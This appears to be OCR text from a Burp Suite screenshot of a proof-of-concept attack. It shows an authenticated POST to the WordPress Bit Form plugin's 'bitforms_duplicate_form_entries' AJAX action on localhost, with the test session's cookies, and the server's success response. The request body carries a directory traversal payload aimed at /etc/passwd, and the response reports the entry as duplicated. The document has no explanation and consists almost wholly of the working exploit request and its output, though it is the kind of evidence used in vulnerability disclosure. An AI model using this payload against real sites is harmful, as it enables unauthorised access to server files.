 Send Cancel < ▼ > ▼ Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_duplicate_form_entries&_ajax_nonce=56951b1f2d
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 78
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f
82d917bf1d084221f56; wp-settings-time-1=1724314921;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5jo
qULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a570
1cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"formID":"1",
"entries":[
"../../../../../../../../../../../../../etc/passwd"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Aug 2024 11:58:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 147
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":{
"details":{
"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\
/etc\/passwd":1
},
"message":"Entry Duplicated successfully"
}
}